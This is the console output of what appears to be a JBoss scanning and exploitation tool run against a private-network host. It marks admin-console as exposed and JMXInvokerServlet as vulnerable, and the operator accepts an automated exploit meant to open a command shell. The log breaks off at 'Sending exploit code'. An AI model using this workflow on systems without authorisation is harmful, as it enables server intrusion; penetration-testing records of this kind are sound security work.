 ** Checking Host: http://192.168.31.7:8080 **
[*] Checking admin-console: [ EXPOSED ]
[*] Checking Struts2: [ OK ]
[*] Checking Servlet Deserialization: [ OK ]
[*] Checking Application Deserialization: [ OK ]
[*] Checking Jenkins: [ OK ]
[*] Checking web-console: [ OK ]
[*] Checking jmx-console: [ OK ]
[*] Checking JMXInvokerServlet: [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "admin-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? NO
* Do you want to try to run an automated exploitation via "JMXInvokerServlet" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://192.168.31.7:8080. Please wait...